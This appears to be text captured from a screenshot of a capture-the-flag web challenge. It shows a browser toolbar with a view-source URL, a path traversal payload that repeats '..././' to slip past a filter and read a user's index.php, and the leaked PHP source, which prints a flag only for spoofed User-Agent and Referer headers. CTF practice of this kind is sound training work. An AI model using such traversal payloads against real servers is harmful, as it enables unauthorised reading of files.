 Load URL
Split URL
Execute
view-source:http://178.62.48.181/~rooney/
?path=..././..././..././..././home/th1sizveryl0ngus3rn4me/public_html/index.ph../p
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacin
1 <pre>
2 <center>
3 <h1>Welcome to rooney page</h1>
4 <img src=files/mathilda.jpg height="450"></img>
5 <?php
6 require 'flag.php';
7
8 if(strpos(strtolower($_SERVER['HTTP_USER_AGENT']), 'mobile')!==false){
9 if(strpos($_SERVER['HTTP_REFERER'], 'th1sizveryl0ngus3rn4me')!==false){
10 echo $flag;
11 }else
12 echo 'Hot-linking is disabled';
13 }else
14 echo 'Invalid Device';
15
16
17 ?>